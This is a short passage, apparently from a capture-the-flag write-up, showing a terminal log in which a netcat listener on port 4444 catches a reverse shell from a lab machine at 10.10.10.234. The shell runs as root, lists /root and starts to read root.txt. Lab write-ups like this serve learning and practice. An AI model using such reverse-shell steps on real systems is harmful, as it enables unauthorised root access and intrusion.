 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.234:56366
# id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
# cd /root
# ls
.cache
.cshrc
.history
.k5login
.lesshst
.login
.profile
.shrc
.ssh
root.txt
scripts
# cat root.txt